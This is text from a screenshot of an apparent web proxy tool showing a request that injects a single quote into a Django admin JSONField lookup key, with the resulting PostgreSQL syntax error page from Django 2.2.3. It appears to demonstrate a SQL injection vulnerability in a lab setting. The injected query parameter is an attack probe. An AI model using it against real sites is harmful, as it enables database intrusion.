 Send Cancel < >
Target: http:// :8000
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
Select extension...
INSPECTOR
1 GET /admin/vuln/collection/?detail__a%27b=123 HTTP/1.1
2 Host: :8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: csrftoken=
kRX1oF9jO3a3bJqctsSlxuNOxE7jxfunworzQPCtzASeSJNRfQGXeQI8u3qsPD7s; sessionid=
9rbsu05cc6mrgv9u2i69466vpwptq8hv
10 Connection: close
11
12
ProgrammingError at /admin/vuln/collection/
syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12...
^
Request Method: GET
Request URL: http:// :8000/admin/vuln/collection/?detail__a%27b=123
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12...
^
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 22 Feb 2022 08:31:53 +0000